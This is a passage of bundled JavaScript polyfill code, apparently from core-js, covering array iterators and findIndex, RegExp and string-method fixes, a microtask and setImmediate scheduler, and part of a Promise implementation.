		var $find$1 = _arrayMethods(6);

		var KEY$1 = 'findIndex';
		var forced$1 = true; // Shouldn't skip holes

		if (KEY$1 in []) Array(1)[KEY$1](function () {
			forced$1 = false;
		});
		_export(_export.P + _export.F * forced$1, 'Array', {
			findIndex: function findIndex(callbackfn
				/* , that = undefined */
			) {
				return $find$1(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
			}
		});

		_addToUnscopables(KEY$1);

		var SPECIES$1 = _wks('species');

		var _setSpecies = function (KEY) {
			var C = _global[KEY];
			if (_descriptors && C && !C[SPECIES$1]) _objectDp.f(C, SPECIES$1, {
				configurable: true,
				get: function get() {
					return this;
				}
			});
		};

		_setSpecies('Array');

		var _iterStep = function (done, value) {
			return {
				value: value,
				done: !!done
			};
		};

		// 22.1.3.4 Array.prototype.entries()
		// 22.1.3.13 Array.prototype.keys()
		// 22.1.3.29 Array.prototype.values()
		// 22.1.3.30 Array.prototype[@@iterator]()


		var es6_array_iterator = _iterDefine(Array, 'Array', function (iterated, kind) {
			this._t = _toIobject(iterated); // target

			this._i = 0; // next index

			this._k = kind; // kind
			// 22.1.5.2.1 %ArrayIteratorPrototype%.next()
		}, function () {
			var O = this._t;
			var kind = this._k;
			var index = this._i++;

			if (!O || index >= O.length) {
				this._t = undefined;
				return _iterStep(1);
			}

			if (kind == 'keys') return _iterStep(0, index);
			if (kind == 'values') return _iterStep(0, O[index]);
			return _iterStep(0, [index, O[index]]);
		}, 'values'); // argumentsList[@@iterator] is %ArrayProto_values% (9.4.4.6, 9.4.4.7)

		_iterators.Arguments = _iterators.Array;
		_addToUnscopables('keys');
		_addToUnscopables('values');
		_addToUnscopables('entries');

		var _flags = function () {
			var that = _anObject(this);
			var result = '';
			if (that.global) result += 'g';
			if (that.ignoreCase) result += 'i';
			if (that.multiline) result += 'm';
			if (that.unicode) result += 'u';
			if (that.sticky) result += 'y';
			return result;
		};

		var dP$4 = _objectDp.f;

		var gOPN$3 = _objectGopn.f;





		var $RegExp = _global.RegExp;
		var Base$1 = $RegExp;
		var proto$2 = $RegExp.prototype;
		var re1 = /a/g;
		var re2 = /a/g; // "new" creates a new object, old webkit buggy here

		var CORRECT_NEW = new $RegExp(re1) !== re1;

		if (_descriptors && (!CORRECT_NEW || _fails(function () {
			re2[_wks('match')] = false; // RegExp constructor can alter flags and IsRegExp works correct with @@match

			return $RegExp(re1) != re1 || $RegExp(re2) == re2 || $RegExp(re1, 'i') != '/a/i';
		}))) {
			$RegExp = function RegExp(p, f) {
				var tiRE = this instanceof $RegExp;
				var piRE = _isRegexp(p);
				var fiU = f === undefined;
				return !tiRE && piRE && p.constructor === $RegExp && fiU ? p : _inheritIfRequired(CORRECT_NEW ? new Base$1(piRE && !fiU ? p.source : p, f) : Base$1((piRE = p instanceof $RegExp) ? p.source : p, piRE && fiU ? _flags.call(p) : f), tiRE ? this : proto$2, $RegExp);
			};

			var proxy = function proxy(key) {
				key in $RegExp || dP$4($RegExp, key, {
					configurable: true,
					get: function get() {
						return Base$1[key];
					},
					set: function set(it) {
						Base$1[key] = it;
					}
				});
			};

			for (var keys$1 = gOPN$3(Base$1), i = 0; keys$1.length > i;) {
				proxy(keys$1[i++]);
			}

			proto$2.constructor = $RegExp;
			$RegExp.prototype = proto$2;

			_redefine(_global, 'RegExp', $RegExp);
		}

		_setSpecies('RegExp');

		var nativeExec = RegExp.prototype.exec; // This always refers to the native implementation, because the
		// String#replace polyfill uses ./fix-regexp-well-known-symbol-logic.js,
		// which loads this file before patching the method.

		var nativeReplace = String.prototype.replace;
		var patchedExec = nativeExec;
		var LAST_INDEX = 'lastIndex';

		var UPDATES_LAST_INDEX_WRONG = function () {
			var re1 = /a/,
				re2 = /b*/g;
			nativeExec.call(re1, 'a');
			nativeExec.call(re2, 'a');
			return re1[LAST_INDEX] !== 0 || re2[LAST_INDEX] !== 0;
		}(); // nonparticipating capturing group, copied from es5-shim's String#split patch.


		var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;
		var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED;

		if (PATCH) {
			patchedExec = function exec(str) {
				var re = this;
				var lastIndex, reCopy, match, i;

				if (NPCG_INCLUDED) {
					reCopy = new RegExp('^' + re.source + '$(?!\\s)', _flags.call(re));
				}

				if (UPDATES_LAST_INDEX_WRONG) lastIndex = re[LAST_INDEX];
				match = nativeExec.call(re, str);

				if (UPDATES_LAST_INDEX_WRONG && match) {
					re[LAST_INDEX] = re.global ? match.index + match[0].length : lastIndex;
				}

				if (NPCG_INCLUDED && match && match.length > 1) {
					// Fix browsers whose `exec` methods don't consistently return `undefined`
					// for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/
					// eslint-disable-next-line no-loop-func
					nativeReplace.call(match[0], reCopy, function () {
						for (i = 1; i < arguments.length - 2; i++) {
							if (arguments[i] === undefined) match[i] = undefined;
						}
					});
				}

				return match;
			};
		}

		var _regexpExec = patchedExec;

		_export({
			target: 'RegExp',
			proto: true,
			forced: _regexpExec !== /./.exec
		}, {
			exec: _regexpExec
		});

		// 21.2.5.3 get RegExp.prototype.flags()
		if (_descriptors && /./g.flags != 'g') _objectDp.f(RegExp.prototype, 'flags', {
			configurable: true,
			get: _flags
		});

		var TO_STRING$1 = 'toString';
		var $toString$1 = /./[TO_STRING$1];

		var define = function define(fn) {
			_redefine(RegExp.prototype, TO_STRING$1, fn, true);
		}; // 21.2.5.14 RegExp.prototype.toString()


		if (_fails(function () {
			return $toString$1.call({
				source: 'a',
				flags: 'b'
			}) != '/a/b';
		})) {
			define(function toString() {
				var R = _anObject(this);
				return '/'.concat(R.source, '/', 'flags' in R ? R.flags : !_descriptors && R instanceof RegExp ? _flags.call(R) : undefined);
			}); // FF44- RegExp#toString has a wrong name
		} else if ($toString$1.name != TO_STRING$1) {
			define(function toString() {
				return $toString$1.call(this);
			});
		}

		var at = _stringAt(true); // `AdvanceStringIndex` abstract operation
		// https://tc39.github.io/ecma262/#sec-advancestringindex


		var _advanceStringIndex = function (S, index, unicode) {
			return index + (unicode ? at(S, index).length : 1);
		};

		var builtinExec = RegExp.prototype.exec; // `RegExpExec` abstract operation
		// https://tc39.github.io/ecma262/#sec-regexpexec

		var _regexpExecAbstract = function (R, S) {
			var exec = R.exec;

			if (typeof exec === 'function') {
				var result = exec.call(R, S);

				if (babelHelpers.typeof(result) !== 'object') {
					throw new TypeError('RegExp exec method returned something other than an Object or null');
				}

				return result;
			}

			if (_classof(R) !== 'RegExp') {
				throw new TypeError('RegExp#exec called on incompatible receiver');
			}

			return builtinExec.call(R, S);
		};

		var SPECIES$2 = _wks('species');
		var REPLACE_SUPPORTS_NAMED_GROUPS = !_fails(function () {
			// #replace needs built-in support for named groups.
			// #match works fine because it just return the exec results, even if it has
			// a "grops" property.
			var re = /./;

			re.exec = function () {
				var result = [];
				result.groups = {
					a: '7'
				};
				return result;
			};

			return ''.replace(re, '$<a>') !== '7';
		});

		var SPLIT_WORKS_WITH_OVERWRITTEN_EXEC = function () {
			// Chrome 51 has a buggy "split" implementation when RegExp#exec !== nativeExec
			var re = /(?:)/;
			var originalExec = re.exec;

			re.exec = function () {
				return originalExec.apply(this, arguments);
			};

			var result = 'ab'.split(re);
			return result.length === 2 && result[0] === 'a' && result[1] === 'b';
		}();

		var _fixReWks = function (KEY, length, exec) {
			var SYMBOL = _wks(KEY);
			var DELEGATES_TO_SYMBOL = !_fails(function () {
				// String methods call symbol-named RegEp methods
				var O = {};

				O[SYMBOL] = function () {
					return 7;
				};

				return ''[KEY](O) != 7;
			});
			var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL ? !_fails(function () {
				// Symbol-named RegExp methods call .exec
				var execCalled = false;
				var re = /a/;

				re.exec = function () {
					execCalled = true;
					return null;
				};

				if (KEY === 'split') {
					// RegExp[@@split] doesn't call the regex's exec method, but first creates
					// a new one. We need to return the patched regex when creating the new one.
					re.constructor = {};

					re.constructor[SPECIES$2] = function () {
						return re;
					};
				}

				re[SYMBOL]('');
				return !execCalled;
			}) : undefined;

			if (!DELEGATES_TO_SYMBOL || !DELEGATES_TO_EXEC || KEY === 'replace' && !REPLACE_SUPPORTS_NAMED_GROUPS || KEY === 'split' && !SPLIT_WORKS_WITH_OVERWRITTEN_EXEC) {
				var nativeRegExpMethod = /./[SYMBOL];
				var fns = exec(_defined, SYMBOL, ''[KEY], function maybeCallNative(nativeMethod, regexp, str, arg2, forceStringMethod) {
					if (regexp.exec === _regexpExec) {
						if (DELEGATES_TO_SYMBOL && !forceStringMethod) {
							// The native String method already delegates to @@method (this
							// polyfilled function), leasing to infinite recursion.
							// We avoid it by directly calling the native @@method method.
							return {
								done: true,
								value: nativeRegExpMethod.call(regexp, str, arg2)
							};
						}

						return {
							done: true,
							value: nativeMethod.call(str, regexp, arg2)
						};
					}

					return {
						done: false
					};
				});
				var strfn = fns[0];
				var rxfn = fns[1];
				_redefine(String.prototype, KEY, strfn);
				_hide(RegExp.prototype, SYMBOL, length == 2 // 21.2.5.8 RegExp.prototype[@@replace](string, replaceValue)
					// 21.2.5.11 RegExp.prototype[@@split](string, limit)
					? function (string, arg) {
						return rxfn.call(string, this, arg);
					} // 21.2.5.6 RegExp.prototype[@@match](string)
					// 21.2.5.9 RegExp.prototype[@@search](string)
					: function (string) {
						return rxfn.call(string, this);
					});
			}
		};

		// @@match logic


		_fixReWks('match', 1, function (defined, MATCH, $match, maybeCallNative) {
			return [// `String.prototype.match` method
				// https://tc39.github.io/ecma262/#sec-string.prototype.match
				function match(regexp) {
					var O = defined(this);
					var fn = regexp == undefined ? undefined : regexp[MATCH];
					return fn !== undefined ? fn.call(regexp, O) : new RegExp(regexp)[MATCH](String(O));
				}, // `RegExp.prototype[@@match]` method
				// https://tc39.github.io/ecma262/#sec-regexp.prototype-@@match
				function (regexp) {
					var res = maybeCallNative($match, regexp, this);
					if (res.done) return res.value;
					var rx = _anObject(regexp);
					var S = String(this);
					if (!rx.global) return _regexpExecAbstract(rx, S);
					var fullUnicode = rx.unicode;
					rx.lastIndex = 0;
					var A = [];
					var n = 0;
					var result;

					while ((result = _regexpExecAbstract(rx, S)) !== null) {
						var matchStr = String(result[0]);
						A[n] = matchStr;
						if (matchStr === '') rx.lastIndex = _advanceStringIndex(S, _toLength(rx.lastIndex), fullUnicode);
						n++;
					}

					return n === 0 ? null : A;
				}];
		});

		var max$1 = Math.max;
		var min$2 = Math.min;
		var floor$3 = Math.floor;
		var SUBSTITUTION_SYMBOLS = /\$([$&`']|\d\d?|<[^>]*>)/g;
		var SUBSTITUTION_SYMBOLS_NO_NAMED = /\$([$&`']|\d\d?)/g;

		var maybeToString = function maybeToString(it) {
			return it === undefined ? it : String(it);
		}; // @@replace logic


		_fixReWks('replace', 2, function (defined, REPLACE, $replace, maybeCallNative) {
			return [// `String.prototype.replace` method
				// https://tc39.github.io/ecma262/#sec-string.prototype.replace
				function replace(searchValue, replaceValue) {
					var O = defined(this);
					var fn = searchValue == undefined ? undefined : searchValue[REPLACE];
					return fn !== undefined ? fn.call(searchValue, O, replaceValue) : $replace.call(String(O), searchValue, replaceValue);
				}, // `RegExp.prototype[@@replace]` method
				// https://tc39.github.io/ecma262/#sec-regexp.prototype-@@replace
				function (regexp, replaceValue) {
					var res = maybeCallNative($replace, regexp, this, replaceValue);
					if (res.done) return res.value;
					var rx = _anObject(regexp);
					var S = String(this);
					var functionalReplace = typeof replaceValue === 'function';
					if (!functionalReplace) replaceValue = String(replaceValue);
					var global = rx.global;

					if (global) {
						var fullUnicode = rx.unicode;
						rx.lastIndex = 0;
					}

					var results = [];

					while (true) {
						var result = _regexpExecAbstract(rx, S);
						if (result === null) break;
						results.push(result);
						if (!global) break;
						var matchStr = String(result[0]);
						if (matchStr === '') rx.lastIndex = _advanceStringIndex(S, _toLength(rx.lastIndex), fullUnicode);
					}

					var accumulatedResult = '';
					var nextSourcePosition = 0;

					for (var i = 0; i < results.length; i++) {
						result = results[i];
						var matched = String(result[0]);
						var position = max$1(min$2(_toInteger(result.index), S.length), 0);
						var captures = []; // NOTE: This is equivalent to
						//   captures = result.slice(1).map(maybeToString)
						// but for some reason `nativeSlice.call(result, 1, result.length)` (called in
						// the slice polyfill when slicing native arrays) "doesn't work" in safari 9 and
						// causes a crash (https://pastebin.com/N21QzeQA) when trying to debug it.

						for (var j = 1; j < result.length; j++) {
							captures.push(maybeToString(result[j]));
						}

						var namedCaptures = result.groups;

						if (functionalReplace) {
							var replacerArgs = [matched].concat(captures, position, S);
							if (namedCaptures !== undefined) replacerArgs.push(namedCaptures);
							var replacement = String(replaceValue.apply(undefined, replacerArgs));
						} else {
							replacement = getSubstitution(matched, S, position, captures, namedCaptures, replaceValue);
						}

						if (position >= nextSourcePosition) {
							accumulatedResult += S.slice(nextSourcePosition, position) + replacement;
							nextSourcePosition = position + matched.length;
						}
					}

					return accumulatedResult + S.slice(nextSourcePosition);
				}]; // https://tc39.github.io/ecma262/#sec-getsubstitution

			function getSubstitution(matched, str, position, captures, namedCaptures, replacement) {
				var tailPos = position + matched.length;
				var m = captures.length;
				var symbols = SUBSTITUTION_SYMBOLS_NO_NAMED;

				if (namedCaptures !== undefined) {
					namedCaptures = _toObject(namedCaptures);
					symbols = SUBSTITUTION_SYMBOLS;
				}

				return $replace.call(replacement, symbols, function (match, ch) {
					var capture;

					switch (ch.charAt(0)) {
						case '$':
							return '$';

						case '&':
							return matched;

						case '`':
							return str.slice(0, position);

						case "'":
							return str.slice(tailPos);

						case '<':
							capture = namedCaptures[ch.slice(1, -1)];
							break;

						default:
							// \d\d?
							var n = +ch;
							if (n === 0) return match;

							if (n > m) {
								var f = floor$3(n / 10);
								if (f === 0) return match;
								if (f <= m) return captures[f - 1] === undefined ? ch.charAt(1) : captures[f - 1] + ch.charAt(1);
								return match;
							}

							capture = captures[n - 1];
					}

					return capture === undefined ? '' : capture;
				});
			}
		});

		// @@search logic


		_fixReWks('search', 1, function (defined, SEARCH, $search, maybeCallNative) {
			return [// `String.prototype.search` method
				// https://tc39.github.io/ecma262/#sec-string.prototype.search
				function search(regexp) {
					var O = defined(this);
					var fn = regexp == undefined ? undefined : regexp[SEARCH];
					return fn !== undefined ? fn.call(regexp, O) : new RegExp(regexp)[SEARCH](String(O));
				}, // `RegExp.prototype[@@search]` method
				// https://tc39.github.io/ecma262/#sec-regexp.prototype-@@search
				function (regexp) {
					var res = maybeCallNative($search, regexp, this);
					if (res.done) return res.value;
					var rx = _anObject(regexp);
					var S = String(this);
					var previousLastIndex = rx.lastIndex;
					if (!_sameValue(previousLastIndex, 0)) rx.lastIndex = 0;
					var result = _regexpExecAbstract(rx, S);
					if (!_sameValue(rx.lastIndex, previousLastIndex)) rx.lastIndex = previousLastIndex;
					return result === null ? -1 : result.index;
				}];
		});

		// 7.3.20 SpeciesConstructor(O, defaultConstructor)




		var SPECIES$3 = _wks('species');

		var _speciesConstructor = function (O, D) {
			var C = _anObject(O).constructor;
			var S;
			return C === undefined || (S = _anObject(C)[SPECIES$3]) == undefined ? D : _aFunction(S);
		};

		var $min = Math.min;
		var $push = [].push;
		var $SPLIT = 'split';
		var LENGTH = 'length';
		var LAST_INDEX$1 = 'lastIndex';
		var MAX_UINT32 = 0xffffffff; // babel-minify transpiles RegExp('x', 'y') -> /x/y and it causes SyntaxError

		var SUPPORTS_Y = !_fails(function () {
		}); // @@split logic

		_fixReWks('split', 2, function (defined, SPLIT, $split, maybeCallNative) {
			var internalSplit;

			if ('abbc'[$SPLIT](/(b)*/)[1] == 'c' || 'test'[$SPLIT](/(?:)/, -1)[LENGTH] != 4 || 'ab'[$SPLIT](/(?:ab)*/)[LENGTH] != 2 || '.'[$SPLIT](/(.?)(.?)/)[LENGTH] != 4 || '.'[$SPLIT](/()()/)[LENGTH] > 1 || ''[$SPLIT](/.?/)[LENGTH]) {
				// based on es5-shim implementation, need to rework it
				internalSplit = function internalSplit(separator, limit) {
					var string = String(this);
					if (separator === undefined && limit === 0) return []; // If `separator` is not a regex, use native split

					if (!_isRegexp(separator)) return $split.call(string, separator, limit);
					var output = [];
					var flags = (separator.ignoreCase ? 'i' : '') + (separator.multiline ? 'm' : '') + (separator.unicode ? 'u' : '') + (separator.sticky ? 'y' : '');
					var lastLastIndex = 0;
					var splitLimit = limit === undefined ? MAX_UINT32 : limit >>> 0; // Make `global` and avoid `lastIndex` issues by working with a copy

					var separatorCopy = new RegExp(separator.source, flags + 'g');
					var match, lastIndex, lastLength;

					while (match = _regexpExec.call(separatorCopy, string)) {
						lastIndex = separatorCopy[LAST_INDEX$1];

						if (lastIndex > lastLastIndex) {
							output.push(string.slice(lastLastIndex, match.index));
							if (match[LENGTH] > 1 && match.index < string[LENGTH]) $push.apply(output, match.slice(1));
							lastLength = match[0][LENGTH];
							lastLastIndex = lastIndex;
							if (output[LENGTH] >= splitLimit) break;
						}

						if (separatorCopy[LAST_INDEX$1] === match.index) separatorCopy[LAST_INDEX$1]++; // Avoid an infinite loop
					}

					if (lastLastIndex === string[LENGTH]) {
						if (lastLength || !separatorCopy.test('')) output.push('');
					} else output.push(string.slice(lastLastIndex));

					return output[LENGTH] > splitLimit ? output.slice(0, splitLimit) : output;
				}; // Chakra, V8

			} else if ('0'[$SPLIT](undefined, 0)[LENGTH]) {
				internalSplit = function internalSplit(separator, limit) {
					return separator === undefined && limit === 0 ? [] : $split.call(this, separator, limit);
				};
			} else {
				internalSplit = $split;
			}

			return [// `String.prototype.split` method
				// https://tc39.github.io/ecma262/#sec-string.prototype.split
				function split(separator, limit) {
					var O = defined(this);
					var splitter = separator == undefined ? undefined : separator[SPLIT];
					return splitter !== undefined ? splitter.call(separator, O, limit) : internalSplit.call(String(O), separator, limit);
				}, // `RegExp.prototype[@@split]` method
				// https://tc39.github.io/ecma262/#sec-regexp.prototype-@@split
				//
				// NOTE: This cannot be properly polyfilled in engines that don't support
				// the 'y' flag.
				function (regexp, limit) {
					var res = maybeCallNative(internalSplit, regexp, this, limit, internalSplit !== $split);
					if (res.done) return res.value;
					var rx = _anObject(regexp);
					var S = String(this);
					var C = _speciesConstructor(rx, RegExp);
					var unicodeMatching = rx.unicode;
					var flags = (rx.ignoreCase ? 'i' : '') + (rx.multiline ? 'm' : '') + (rx.unicode ? 'u' : '') + (SUPPORTS_Y ? 'y' : 'g'); // ^(? + rx + ) is needed, in combination with some S slicing, to
					// simulate the 'y' flag.

					var splitter = new C(SUPPORTS_Y ? rx : '^(?:' + rx.source + ')', flags);
					var lim = limit === undefined ? MAX_UINT32 : limit >>> 0;
					if (lim === 0) return [];
					if (S.length === 0) return _regexpExecAbstract(splitter, S) === null ? [S] : [];
					var p = 0;
					var q = 0;
					var A = [];

					while (q < S.length) {
						splitter.lastIndex = SUPPORTS_Y ? q : 0;
						var z = _regexpExecAbstract(splitter, SUPPORTS_Y ? S : S.slice(q));
						var e;

						if (z === null || (e = $min(_toLength(splitter.lastIndex + (SUPPORTS_Y ? 0 : q)), S.length)) === p) {
							q = _advanceStringIndex(S, q, unicodeMatching);
						} else {
							A.push(S.slice(p, q));
							if (A.length === lim) return A;

							for (var i = 1; i <= z.length - 1; i++) {
								A.push(z[i]);
								if (A.length === lim) return A;
							}

							q = p = e;
						}
					}

					A.push(S.slice(p));
					return A;
				}];
		});

		var _anInstance = function (it, Constructor, name, forbiddenField) {
			if (!(it instanceof Constructor) || forbiddenField !== undefined && forbiddenField in it) {
				throw TypeError(name + ': incorrect invocation!');
			}

			return it;
		};

		var _forOf = createCommonjsModule(function (module) {
			var BREAK = {};
			var RETURN = {};

			var exports = module.exports = function (iterable, entries, fn, that, ITERATOR) {
				var iterFn = ITERATOR ? function () {
					return iterable;
				} : core_getIteratorMethod(iterable);
				var f = _ctx(fn, that, entries ? 2 : 1);
				var index = 0;
				var length, step, iterator, result;
				if (typeof iterFn != 'function') throw TypeError(iterable + ' is not iterable!'); // fast case for arrays with default iterator

				if (_isArrayIter(iterFn)) for (length = _toLength(iterable.length); length > index; index++) {
					result = entries ? f(_anObject(step = iterable[index])[0], step[1]) : f(iterable[index]);
					if (result === BREAK || result === RETURN) return result;
				} else for (iterator = iterFn.call(iterable); !(step = iterator.next()).done;) {
					result = _iterCall(iterator, f, step.value, entries);
					if (result === BREAK || result === RETURN) return result;
				}
			};

			exports.BREAK = BREAK;
			exports.RETURN = RETURN;
		});

		var process = _global.process;
		var setTask = _global.setImmediate;
		var clearTask = _global.clearImmediate;
		var MessageChannel = _global.MessageChannel;
		var Dispatch = _global.Dispatch;
		var counter = 0;
		var queue = {};
		var ONREADYSTATECHANGE = 'onreadystatechange';
		var defer, channel, port;

		var run = function run() {
			var id = +this; // eslint-disable-next-line no-prototype-builtins

			if (queue.hasOwnProperty(id)) {
				var fn = queue[id];
				delete queue[id];
				fn();
			}
		};

		var listener = function listener(event) {
			run.call(event.data);
		}; // Node.js 0.9+ & IE10+ has setImmediate, otherwise:


		if (!setTask || !clearTask) {
			setTask = function setImmediate(fn) {
				var args = [];
				var i = 1;

				while (arguments.length > i) {
					args.push(arguments[i++]);
				}

				queue[++counter] = function () {
					// eslint-disable-next-line no-new-func
					_invoke(typeof fn == 'function' ? fn : Function(fn), args);
				};

				defer(counter);
				return counter;
			};

			clearTask = function clearImmediate(id) {
				delete queue[id];
			}; // Node.js 0.8-


			if (_cof(process) == 'process') {
				defer = function defer(id) {
					process.nextTick(_ctx(run, id, 1));
				}; // Sphere (JS game engine) Dispatch API

			} else if (Dispatch && Dispatch.now) {
				defer = function defer(id) {
					Dispatch.now(_ctx(run, id, 1));
				}; // Browsers with MessageChannel, includes WebWorkers

			} else if (MessageChannel) {
				channel = new MessageChannel();
				port = channel.port2;
				channel.port1.onmessage = listener;
				defer = _ctx(port.postMessage, port, 1); // Browsers with postMessage, skip WebWorkers
				// IE8 has postMessage, but it's sync & typeof its postMessage is 'object'
			} else if (_global.addEventListener && typeof postMessage == 'function' && !_global.importScripts) {
				defer = function defer(id) {
					_global.postMessage(id + '', '*');
				};

				_global.addEventListener('message', listener, false); // IE8-
			} else if (ONREADYSTATECHANGE in _domCreate('script')) {
				defer = function defer(id) {
					_html.appendChild(_domCreate('script'))[ONREADYSTATECHANGE] = function () {
						_html.removeChild(this);
						run.call(id);
					};
				}; // Rest old browsers

			} else {
				defer = function defer(id) {
					setTimeout(_ctx(run, id, 1), 0);
				};
			}
		}

		var _task = {
			set: setTask,
			clear: clearTask
		};

		var macrotask = _task.set;

		var Observer = _global.MutationObserver || _global.WebKitMutationObserver;
		var process$1 = _global.process;
		var Promise = _global.Promise;
		var isNode = _cof(process$1) == 'process';

		var _microtask = function () {
			var head, last, notify;

			var flush = function flush() {
				var parent, fn;
				if (isNode && (parent = process$1.domain)) parent.exit();

				while (head) {
					fn = head.fn;
					head = head.next;

					try {
						fn();
					} catch (e) {
						if (head) notify(); else last = undefined;
						throw e;
					}
				}

				last = undefined;
				if (parent) parent.enter();
			}; // Node.js


			if (isNode) {
				notify = function notify() {
					process$1.nextTick(flush);
				}; // browsers with MutationObserver, except iOS Safari - https://github.com/zloirock/core-js/issues/339

			} else if (Observer && !(_global.navigator && _global.navigator.standalone)) {
				var toggle = true;
				var node = document.createTextNode('');
				new Observer(flush).observe(node, {
					characterData: true
				}); // eslint-disable-line no-new

				notify = function notify() {
					node.data = toggle = !toggle;
				}; // environments with maybe non-completely correct, but existent Promise

			} else if (Promise && Promise.resolve) {
				// Promise.resolve without an argument throws an error in LG WebOS 2
				var promise = Promise.resolve(undefined);

				notify = function notify() {
					promise.then(flush);
				}; // for other environments - macrotask based on:
				// - setImmediate
				// - MessageChannel
				// - window.postMessag
				// - onreadystatechange
				// - setTimeout

			} else {
				notify = function notify() {
					// strange IE + webpack dev server bug - use .call(global)
					macrotask.call(_global, flush);
				};
			}

			return function (fn) {
				var task = {
					fn: fn,
					next: undefined
				};
				if (last) last.next = task;

				if (!head) {
					head = task;
					notify();
				}

				last = task;
			};
		};

		function PromiseCapability(C) {
			var resolve, reject;
			this.promise = new C(function ($$resolve, $$reject) {
				if (resolve !== undefined || reject !== undefined) throw TypeError('Bad Promise constructor');
				resolve = $$resolve;
				reject = $$reject;
			});
			this.resolve = _aFunction(resolve);
			this.reject = _aFunction(reject);
		}

		var f$7 = function (C) {
			return new PromiseCapability(C);
		};

		var _newPromiseCapability = {
			f: f$7
		};

		var _perform = function (exec) {
			try {
				return {
					e: false,
					v: exec()
				};
			} catch (e) {
				return {
					e: true,
					v: e
				};
			}
		};

		var navigator = _global.navigator;
		var _userAgent = navigator && navigator.userAgent || '';

		var _promiseResolve = function (C, x) {
			_anObject(C);
			if (_isObject(x) && x.constructor === C) return x;
			var promiseCapability = _newPromiseCapability.f(C);
			var resolve = promiseCapability.resolve;
			resolve(x);
			return promiseCapability.promise;
		};

		var _redefineAll = function (target, src, safe) {
			for (var key in src) {
				_redefine(target, key, src[key], safe);
			}

			return target;
		};

		var task = _task.set;

		var microtask = _microtask();









		var PROMISE = 'Promise';
		var TypeError$1 = _global.TypeError;
		var process$2 = _global.process;
		var versions = process$2 && process$2.versions;
		var v8 = versions && versions.v8 || '';
		var $Promise = _global[PROMISE];
		var isNode$1 = _classof(process$2) == 'process';

		var empty = function empty() {
			/* empty */
		};

		var Internal, newGenericPromiseCapability, OwnPromiseCapability, Wrapper;
		var newPromiseCapability = newGenericPromiseCapability = _newPromiseCapability.f;
		var USE_NATIVE$1 = !!function () {
			try {
				// correct subclassing with @@species support
				var promise = $Promise.resolve(1);

				var FakePromise = (promise.constructor = {})[_wks('species')] = function (exec) {
					exec(empty, empty);
				}; // unhandled rejections tracking support, NodeJS Promise without it fails @@species test


				return (isNode$1 || typeof PromiseRejectionEvent == 'function') && promise.then(empty) instanceof FakePromise // v8 6.6 (Node 10 and Chrome 66) have a bug with resolving custom thenables
					// https://bugs.chromium.org/p/chromium/issues/detail?id=830565
					// we can't detect it synchronously, so just check versions
					&& v8.indexOf('6.6') !== 0 && _userAgent.indexOf('Chrome/66') === -1;
			} catch (e) {
				/* empty */
			}
		}(); // helpers

		var isThenable = function isThenable(it) {
			var then;
			return _isObject(it) && typeof (then = it.then) == 'function' ? then : false;
		};

		var notify = function notify(promise, isReject) {
			if (promise._n) return;
			promise._n = true;
			var chain = promise._c;
			microtask(function () {
				var value = promise._v;
				var ok = promise._s == 1;
				var i = 0;

				var run = function run(reaction) {
					var handler = ok ? reaction.ok : reaction.fail;
					var resolve = reaction.resolve;
					var reject = reaction.reject;
					var domain = reaction.domain;
					var result, then, exited;

					try {
						if (handler) {
							if (!ok) {
								if (promise._h == 2) onHandleUnhandled(promise);
								promise._h = 1;
							}

							if (handler === true) result = value; else {
								if (domain) domain.enter();
								result = handler(value); // may throw

								if (domain) {
									domain.exit();
									exited = true;
								}
							}

							if (result === reaction.promise) {
								reject(TypeError$1('Promise-chain cycle'));
							} else if (then = isThenable(result)) {
								then.call(result, resolve, reject);
							} else resolve(result);
						} else reject(value);
					} catch (e) {
						if (domain && !exited) domain.exit();
						reject(e);
					}
				};

				while (chain.length > i) {
					run(chain[i++]);
				} // variable length - can't use forEach


				promise._c = [];
				promise._n = false;
				if (isReject && !promise._h) onUnhandled(promise);
			});
		};

		var onUnhandled = function onUnhandled(promise) {
			task.call(_global, function () {
				var value = promise._v;
				var unhandled = isUnhandled(promise);
				var result, handler, console;

				if (unhandled) {
					result = _perform(function () {
						if (isNode$1) {
							process$2.emit('unhandledRejection', value, promise);
						} else if (handler = _global.onunhandledrejection) {
							handler({
								promise: promise,
								reason: value
							});
						} else if ((console = _global.console) && console.error) {
							console.error('Unhandled promise rejection', value);
						}
					}); // Browsers should not trigger `rejectionHandled` event if it was handled here, NodeJS - should

					promise._h = isNode$1 || isUnhandled(promise) ? 2 : 1;
				}

				promise._a = undefined;
				if (unhandled && result.e) throw result.v;
			});
		};

		var isUnhandled = function isUnhandled(promise) {
			return promise._h !== 1 && (promise._a || promise._c).length === 0;
		};

		var onHandleUnhandled = function onHandleUnhandled(promise) {
			task.call(_global, function () {
				var handler;

				if (isNode$1) {
					process$2.emit('rejectionHandled', promise);
				} else if (handler = _global.onrejectionhandled) {
					handler({
						promise: promise,
						reason: promise._v
					});
				}
			});
		};

		var $reject = function $reject(value) {
			var promise = this;
			if (promise._d) return;
			promise._d = true;
			promise = promise._w || promise; // unwrap

			promise._v = value;
			promise._s = 2;
			if (!promise._a) promise._a = promise._c.slice();
			notify(promise, true);
		};

		var $resolve = function $resolve(value) {
			var promise = this;
			var then;
			if (promise._d) return;
			promise._d = true;
			promise = promise._w || promise; // unwrap

			try {
				if (promise === value) throw TypeError$1("Promise can't be resolved itself");

				if (then = isThenable(value)) {
					microtask(function () {
						var wrapper = {
							_w: promise,
							_d: false
						}; // wrap

						try {
							then.call(value, _ctx($resolve, wrapper, 1), _ctx($reject, wrapper, 1));
						} catch (e) {
							$reject.call(wrapper, e);
						}
					});
				} else {
					promise._v = value;
					promise._s = 1;
					notify(promise, false);
				}
			} catch (e) {
				$reject.call({
					_w: promise,
					_d: false
				}, e); // wrap
			}
		}; // constructor polyfill


		if (!USE_NATIVE$1) {
			// 25.4.3.1 Promise(executor)
			$Promise = function Promise(executor) {
				_anInstance(this, $Promise, PROMISE, '_h');
				_aFunction(executor);
				Internal.call(this);

				try {
					executor(_ctx($resolve, this, 1), _ctx($reject, this, 1));
				} catch (err) {
					$reject.call(this, err);
				}
			}; // eslint-disable-next-line no-unused-vars


			Internal = function Promise(executor) {
				this._c = []; // <- awaiting reactions

				this._a = undefined; // <- checked in isUnhandled reactions

				this._s = 0; // <- state

				this._d = false; // <- done

				this._v = undefined; // <- value

				this._h = 0; // <- rejection state, 0 - default, 1 - handled, 2 - unhandled

				this._n = false; // <- notify
			};

